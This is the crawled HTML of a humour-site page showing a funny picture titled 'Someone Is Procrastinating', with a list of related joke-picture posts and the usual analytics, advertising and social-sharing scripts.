

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/S0CzHFg-someone-is-procrastinating
body_size: 5688
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> Someone Is Procrastinating - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/S0CzHFg-someone-is-procrastinating">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/S0CzHFg-someone-is-procrastinating">
    <meta property="og:title" content="Someone Is Procrastinating">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/jHYfDnmj6J5PIs5zgs2v.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">Someone Is Procrastinating</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/jHYfDnmj6J5PIs5zgs2v.jpg" alt="Someone Is Procrastinating" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/S0CzHFg-someone-is-procrastinating/&media=http://www.getfunwith.com/quiz/images/gags/lrg/jHYfDnmj6J5PIs5zgs2v.jpg&description=Someone Is Procrastinating" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/S0CzHFg-someone-is-procrastinating?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
